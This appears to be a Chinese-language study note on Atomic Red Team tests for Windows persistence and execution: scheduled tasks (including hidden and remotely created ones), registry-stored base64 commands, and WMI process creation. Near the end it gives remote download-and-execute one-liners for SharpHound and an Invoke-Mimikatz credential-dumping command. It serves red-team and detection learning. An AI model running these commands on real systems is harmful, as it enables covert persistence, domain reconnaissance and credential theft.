
要查看某个窗口属于哪个进程可以如下操作, 拖动该按钮到需要识别的窗口上后即会在 Process Explorer 上高亮显示该窗口所属进程:

计划任务
schtasks
schtasks /create /tn "T1053_005_OnLogon" /sc onlogon /tr "cmd.exe /c calc.exe"
schtasks /create /tn "T1053_005_OnStartup" /sc onstart /ru system /tr "cmd.exe /c calc.exe"
SCHTASKS /Create /SC ONCE /TN spawn /TR "C:\windows\system32\cmd.exe" /ST "20:10"
/tn:Task Name/sc:schedule- 后续接任务执行频率Once: 一次性任务onlogon: 用户登录时执行onstart: 系统启动时执行daily: 每天执行
/tr:Task Run- 指定任务执行时运行的命令或程序/st:Start Time- 指定任务开始执行的时间/S:Server- 指定任务执行的服务器/RU:Run User- 指定任务执行的用户/RP:Run Password- 指定任务执行的用户密码
# 列出所有计划任务
schtasks /query /FO LIST
# 查询名称包含指定字符串的计划任务(例如包含 T1053 的计划任务)
schtasks /query | findstr "T1053"
# 查询名称为 T1053_005_OnLogon 的计划任务
schtasks /query /tn "T1053_005_OnLogon"
/FO LIST指定输出格式为列表, 显示更详细的信息
# 远程创建计划任务
# SCHTASKS /Create /S #{target} /RU #{user_name} /RP #{password} /TN "Atomic task" /TR "#{task_command}" /SC daily /ST #{time}
schtasks /Create /S [remote-ip] /RU [remote-user] /RP [passwd] /TN "Atomic task" /TR "C:/windows/system32/cmd.exe" /SC daily /ST 20:10
/S:Server- 指定任务执行的服务器/RU:Run User- 指定任务执行的用户/RP:Run Password- 指定任务执行的用户密码/tn:Task Name/tr:Task Run- 指定任务执行时运行的命令或程序/sc:schedule- 后续接任务执行频率daily: 每天执行
/st:Start Time- 指定任务开始执行的时间
PowerShell Cmdlet
# 新建一个计划任务用于执行 calc.exe
$Action = New-ScheduledTaskAction -Execute "calc.exe"
# 新建一个计划任务触发器, 在用户登入时触发
$Trigger = New-ScheduledTaskTrigger -AtLogon
# 新建一个计划任务主体, 指定任务以管理员组的权限运行, 并且以最高权限级别运行
$User = New-ScheduledTaskPrincipal -GroupId "BUILTIN\Administrators" -RunLevel Highest
# 新建一个计划任务设置集(这里没有设置具体参数, 因此保持默认)
$Set = New-ScheduledTaskSettingsSet
# 综合前面定义的动作,触发器,主体和设置创建一个新的计划任务对象
$object = New-ScheduledTask -Action $Action -Principal $User -Trigger $Trigger -Settings $Set
# 将前面创建的计划任务对象注册到系统中, 任务名称为 AtomicTask, 注册后该任务将根据其配置在系统中自动运行
Register-ScheduledTask AtomicTask -InputObject $object
# 新建一个计划任务用于执行 calc.exe
$Action = New-ScheduledTaskAction -Execute "cmd.exe"
# 新建一个计划任务触发器, 在用户登入时触发
$Trigger = New-ScheduledTaskTrigger -AtLogon
# 新建一个计划任务主体, 指定任务以管理员组的权限运行, 并且以最高权限级别运行
$User = New-ScheduledTaskPrincipal -GroupId "BUILTIN\Administrators" -RunLevel Highest
# 新建一个计划任务设置集(这里没有设置具体参数, 因此保持默认)
$Set = New-ScheduledTaskSettingsSet
# 综合前面定义的动作,触发器,主体和设置创建一个新的计划任务对象
$object = New-ScheduledTask -Action $Action -Principal $User -Trigger $Trigger -Settings $Set
# 将前面创建的计划任务对象注册到系统中, 任务名称为 AtomicTask, 注册后该任务将根据其配置在系统中自动运行
Register-ScheduledTask AtomicTaskModifed -InputObject $object
# 修改计划任务的执行动作, 将其修改为执行 notepad.exe
$NewAction = New-ScheduledTaskAction -Execute "Notepad.exe"
# 修改计划任务的执行动作
Set-ScheduledTask "AtomicTaskModifed" -Action $NewAction
# 查询该计划任务
Get-ScheduledTask -TaskName "AtomicTaskModifed"
# 删除该计划任务
Unregister-ScheduledTask -TaskName "AtomicTaskModifed" -confirm:$false
WMI Invoke-CimMethod 计划任务
# 读取 xml 文档内容并将其保存到变量 $xml 中
$xml = [System.IO.File]::ReadAllText("C:\AtomicRedTeam\atomics\T1053.005\src\T1053_005_WMI.xml")
Invoke-CimMethod -ClassName PS_ScheduledTask -NameSpace "Root\Microsoft\Windows\TaskScheduler" -MethodName "RegisterByXml" -Arguments @{ Force = $true; Xml =$xml; }
# 读取 xml 文档内容并将其保存到变量 $xml 中
$xml = [System.IO.File]::ReadAllText("C:\AtomicRedTeam\atomics\T1053.005\src\T1053_05_SCTASK_HIDDEN_ATTRIB.xml")
# 使用 Invoke-CimMethod 命令将计划任务注册到系统中(该xml中的计划任务启用了隐藏属性)
Invoke-CimMethod -ClassName PS_ScheduledTask -NameSpace "Root\Microsoft\Windows\TaskScheduler" -MethodName "RegisterByXml" -Arguments @{ Force = $true; Xml =$xml; }
Invoke-CimMethod: 调用 Common Information Model (CIM) 方法。-ClassName PS_ScheduledTask: 指定要调用的 CIM 类的名称 这里是PS_ScheduledTask,与 Windows 计划任务相关。-NameSpace "Root\Microsoft\Windows\TaskScheduler"指定 CIM 命名空间 这里是 Windows 任务调度器的命名空间。-MethodName "RegisterByXml"调用RegisterByXml方法,这个方法用于根据提供的 XML 定义来注册一个新的计划任务。-Arguments @{ Force = $true; Xml =$xml; }Force = $true强制执行,即使已经存在具有相同名称的任务也会覆盖。Xml = $xml提供了任务定义的 XML 内容,这是从之前读取的文件中获取的 xml 内容
T1053_005_WMI.xml 内容如下:
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<!-- 任务信息 -->
<RegistrationInfo>
<Date>2021-04-22T12:29:17</Date>
<Author>AtomicRedTeam</Author>
<!-- 每个计划任务都有一个唯一的 URI 用于标识该任务。 -->
<URI>\T1053_005_WMI</URI>
</RegistrationInfo>
<!-- 触发器 -->
<Triggers>
<!-- 登录触发器 -->
<LogonTrigger>
<StartBoundary>2021-04-22T12:29:00</StartBoundary>
<Enabled>true</Enabled>
</LogonTrigger>
</Triggers>
<!-- 主体内容 -->
<Principals>
<Principal id="Author">
<!-- 任务运行的用户 S-1-5-32-545 为 Users 组 -->
<GroupId>S-1-5-32-545</GroupId>
<!-- 运行级别, 以最低权限级别运行 -->
<RunLevel>LeastPrivilege</RunLevel>
</Principal>
</Principals>
<Settings>
<!-- 多实例策略, 如果任务已在运行, 新的实例将被忽略 -->
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<!-- 任务不会在仅使用电池供电时启动 -->
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<!-- 如果开始运行后切换到电池供电, 任务将会停止 -->
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<!-- 在网络不可用时也会运行 -->
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<!-- 允许按需启动 -->
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<!-- 不隐藏 -->
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<!-- 执行时间限制 - 任务最长运行时间为 72h -->
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<!-- 任务执行时将执行 notepad.exe -->
<Actions Context="Author">
<Exec>
<Command>notepad.exe</Command>
</Exec>
</Actions>
</Task>
T1053_05_SCTASK_HIDDEN_ATTRIB.xml 的内容如下:
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Version>1.1.1</Version>
<Author>atomicredteam</Author>
<Description>atomic red team schedule task with hidden attribute</Description>
<URI>\atomic red team</URI>
</RegistrationInfo>
<Triggers>
<LogonTrigger>
<Enabled>true</Enabled>
</LogonTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<RunLevel>LeastPrivilege</RunLevel>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<!-- 隐藏计划任务 -->
<Hidden>true</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>6</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>C:\Windows\system32\calc.exe"</Command>
<Arguments></Arguments>
</Exec>
</Actions>
</Task>
S-1-5-32-545是Users组的 SIDS: 代表 SID(Security Identifier)(安全标识符), 在 Windows 中用于唯一标识用户、组、计算机等1: 代表 SID 的版本号5: 代表 SID 的机构标识符, 5 代表这是一个 Windows 或域账户32: 代表 SID 的子机构标识符, 32 代表这是一个内置账户545: 代表 SID 的相对标识符(RID), 545 代表这是 Users 组的 RID类似的还有:
544: Administrators 组的 RID546: Guests 组的 RID
在
T1053_05_SCTASK_HIDDEN_ATTRIB.xml的line34定义了隐藏该计划任务, 该计划任务在计划任务程序中将不可见


要查看这个计划任务是否已经注册到系统中, 可以使用如下命令:
Get-ScheduledTask -TaskName "T1053_005_WMI"
# 或者使用 schtasks
schtasks /query /tn "T1053_005_WMI"
Get-ScheduledTask -TaskName "atomic red team"
schtasks /query /tn "atomic red team"

可惜后者并未达成隐藏的效果:

要删除这个计划任务可以使用如下命令:
Unregister-ScheduledTask -TaskName "T1053_005_WMI" -confirm:$false
Unregister-ScheduledTask -TaskName "atomic red team" -confirm:$false
Unregister-ScheduledTask删除计划任务TaskName指定要删除的计划任务名称-confirm:$false确认删除时不需要用户确认

创建执行从注册表读取base64编码命令的计划任务
# 将 ping 127.0.0.1 的命令以 base64 编码后写入注册表
reg add HKCU\SOFTWARE\ATOMIC-T1053.005 /v test /t REG_SZ /d cGluZyAxMjcuMC4wLjE= /f
# 创建计划任务, 每天 07:45 执行从注册表读取的 base64 编码命令
schtasks.exe /Create /F /TN "ATOMIC-T1053.005" /TR "cmd /c start /min \"\" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\\SOFTWARE\\ATOMIC-T1053.005).test)))" /sc daily /st 07:45
/Create创建计划任务/F强制创建, 即使已经存在具有相同名称的任务也会覆盖/TN指定任务名称/TR指定任务执行时运行的命令或程序/sc指定任务执行频率daily每天执行
/st指定任务开始执行的时间

查询对应的注册表以及计划任务:
Get-ItemProperty -Path HKCU:\\SOFTWARE\\ATOMIC-T1053.005
schtasks /query /tn "ATOMIC-T1053.005"

删除对应的注册表以及计划任务:
reg delete HKCU\SOFTWARE\ATOMIC-T1053.005 /f
schtasks /delete /tn "ATOMIC-T1053.005" /f

AT
at 13:20 /interactive cmd
at 命令在 win10 中已经弃用, 在 Win7 中可以使用
- 根据 at (command) - Wikipedia, At Command (computerhope.com), Use the at command to schedule tasks - Windows Client | Microsoft Learn 以及 at | Microsoft Learn 的信息
at命令自 Windows NT 开始就可用于在计算机上指定的时间和日期运行命令和程序- 其在
Windows NT、Windows 2000和Windows XP等早期版本中都是可用的。在Windows Vista及更新的Windows版本中,at命令被标记为弃用,推荐使用schtasks命令来替代 - 在微软官方的 Windows Server 文档中有提到其适用于``Windows Server 2022
、Windows Server 2019、Windows Server 2016、Windows Server 2012 R2、Windows Server 2012`
Windows Management Instrumentation - Windows 管理工具
WMIC(Windows Management Instrumentation Command-line)(Windows管理规范命令行) 是一个用于访问本地或远程计算机上的管理信息的Windows命令行工具
在 CMD 中使用 wmic 命令查看一些系统信息
# 列出系统中所有用户账户的详细信息,包括用户的各种属性,如用户名、SID(安全标识符) 、账户类型等,输出格式设置为 CSV
wmic useraccount get /ALL /format:csv
# 列出系统中所有进程的名称、它们的可执行文件路径和启动它们的命令行参数,输出格式为 CSV
wmic process get caption,executablepath,commandline /format:csv
# 获取系统上安装的更新和修补程序的详细信息,包括它们的描述和安装日期,输出格式为 CSV
wmic qfe get description,installedOn /format:csv
xxx get: 获取 xxx 信息useraccount:获取用户账户信息。process:获取与进程(程序) 相关的信息。qfe(Quick Fix Engineering): 获取系统上的更新和修补程序信息
get xxx获取 xxx 信息caption进程的名称executablepath可执行文件的路径commandline显示启动进程时使用的命令行参数。description描述信息installedOn安装日期/ALL:返回所有可用的属性。
/format:csv:指定输出格式为 CSV
# 查询本机上,所有描述中包含“Spooler”(打印机)的服务的信息
wmic /node:"127.0.0.1" service where (caption like "%Spooler%")
/node:"127.0.0.1": 指定要查询的目标节点(计算机) IP 为127.0.0.1(也可以写hostname)service:指定要查询的 WMI 类别。这里表示正在查询 Windows 服务相关的信息。where (caption like "%Spooler%"):这是一个过滤条件,用于限制查询结果。caption: 服务的描述标签。like "%Spooler%"筛选出描述中包含“Spooler”字样的服务。百分号(
%) 是通配符,表示“Spooler”可以出现在任何位置。
在 CMD 中使用 wmic 命令新建进程
# 在 Windows 系统上启动一个新的记事本应用程序实例
wmic process call create notepad.exe
# 在 remote_ip/hostnmae windows上启动一个新的记事本应用程序实例
wmic /user:DOMAIN\Administrator /password:Password /node:"remote_ip/hostname" process call create notepad.exe
process指定 wmic 在操作与系统进程相关的信息call create notepad.execall表示执行一个方法create是 process 类中的一个方法, 用于创建新的进程notepad.exe是传递给create方法的参数, 指定要创建的进程为记事本
远程启进程的命令不能指定
remote_ip/hostname为本机的 ip, 否则会:
远程执行示例:
TODO: PS: 虽然这里显示执行成功了, 但是 rdp 过去并没有看到有记事本, 这里对此效果存疑
在 powershell 中使用 wmic 命令执行 rundll32
wmic /node:127.0.0.1 process call create "rundll32.exe xxx\xxx\calc.dll StartW"
wmic /node:127.0.0.1 process call create "rundll32.exe C:\AtomicRedTeam\ExternalPayloads/calc.dll StartW"
指示系统运行 rundll32.exe 程序,该程序用于调用 DLL 文件中的函数。C:\AtomicRedTeam\ExternalPayloads/calc.dll 是 DLL 文件的路径,而 StartW 是 DLL 中的一个函数。
TODO: 这个 dll 的作用是启动计算器, 学一下怎么用 x64dbg 调试 dll
使用 wmic
wmic /node:"#{node}" product where "name like '#{product}%%'" call uninstall
在powershell 中使用 Invoke-WmiMethod 新建进程
powershell -exec bypass -e SQBuAHYAbwBrAGUALQBXAG0AaQBNAGUAdABoAG8AZAAgAC0AUABhAHQAaAAgAHcAaQBuADMAMgBfAHAAcgBvAGMAZQBzAHMAIAAtAE4AYQBtAGUAIABjAHIAZQBhAHQAZQAgAC0AQQByAGcAdQBtAGUAbgB0AEwAaQBzAHQAIABuAG8AdABlAHAAYQBkAC4AZQB4AGUA
-exec bypass: 绕过 PowerShell 的执行策略。默认情况下 Windows 为了安全起见可能会限制运行某些脚本。使用
-exec bypass可以绕过这些限制,允许运行没有签名的脚本。-e: 这是 PowerShell 的一个参数,用于执行经过 Base64 编码的命令。
使用 powershell 执行一个 utf-16le 编码的命令, 可以使用 python base64.b64decode(*enc_cmd*).decode("utf-16-le") 解码该命令, 得到:
Invoke-WmiMethod -Path win32_process -Name create -ArgumentList notepad.exe
Invoke-WmiMethod:调用Windows Management Instrumentation (WMI)方法-Path win32_process:指定 WMI 类的路径,win32_process是一个用于表示系统进程的 WMI 类。-Name create: 调用的 WMI 方法的名称,在这里是create,用于创建新的进程-ArgumentList notepad.exe:传递给create方法的参数,表示要创建的进程。在此示例中将启动 Windows 记事本应用程序(Notepad)
在 powershell 中从 Win32_Process 派生一个类新建进程
# 创建一个 ManagementClass 对象,代表 Win32_Process WMI 类
$Class = New-Object Management.ManagementClass(New-Object Management.ManagementPath("Win32_Process"))
# 从 Win32_Process 类派生出一个新的类,并命名为 Win32_Atomic
$NewClass = $Class.Derive("Win32_Atomic")
# 将新创建的 Win32_Atomic 类注册到 WMI 命名空间中。这意味着,之后可以像其他标准 WMI 类一样使用 Win32_Atomic。
$NewClass.Put()
# 使用 Invoke-WmiMethod 命令调用 Win32_Atomic 类的 create 方法新建一个进程启动记事本
Invoke-WmiMethod -Path Win32_Atomic -Name create -ArgumentList notepad.exe
# Clean
# 创建一个指向 Win32_Atomic 类的 ManagementClass 对象。
$CleanupClass = New-Object Management.ManagementClass(New-Object Management.ManagementPath("Win32_Atomic"))
# 尝试删除 Win32_Atomic 类
try { $CleanupClass.Delete() } catch {}
Win32_Process是一个预定义的 WMI 类,用于表示和操作系统进程相关的信息。派生操作是在 WMI 中创建一个新的类,它继承了父类的所有属性和方法。
由于 Win32_Atomic 类是从 Win32_Process 类派生的,它继承了 create 方法,该方法用于创建新的进程。
在这个例子中,它被用来启动 Windows 的记事本应用程序(Notepad) 。
try { $CleanupClass.Delete() } catch {}:用于尝试执行某些操作,并捕获如果这些操作失败时产生的任何异常。在
try块中,代码尝试调用$CleanupClass.Delete(),这个方法用于从 WMI 命名空间中删除Win32_Atomic类。
信息收集
域内信息收集
SharpHound
下载文件再执行:
New-Item -Type Directory "C:\AtomicRedTeam\ExternalPayloads\" -ErrorAction Ignore -Force | Out-Null
Invoke-WebRequest "https://raw.githubusercontent.com/BloodHoundAD/BloodHound/804503962b6dc554ad7d324cfa7f2b4a566a14e2/Ingestors/SharpHound.ps1" -OutFile "C:\AtomicRedTeam\ExternalPayloads\SharpHound.ps1"
import-module "C:\AtomicRedTeam\ExternalPayloads\SharpHound.ps1"
try { Invoke-BloodHound -OutputDirectory $env:Temp }
catch { $_; exit $_.Exception.HResult}
Start-Sleep 5
# 删除输出目录
Remove-Item $env:Temp\*BloodHound.zip -Force
直接下载脚本信息并执行
write-host "Remote download of SharpHound.ps1 into memory, followed by execution of the script" -ForegroundColor Cyan
IEX (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/BloodHoundAD/BloodHound/804503962b6dc554ad7d324cfa7f2b4a566a14e2/Ingestors/SharpHound.ps1');
Invoke-BloodHound -OutputDirectory $env:Temp
Start-Sleep 5
获取凭证
Mimikatz
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"

下载与执行文件
Net.WebClient
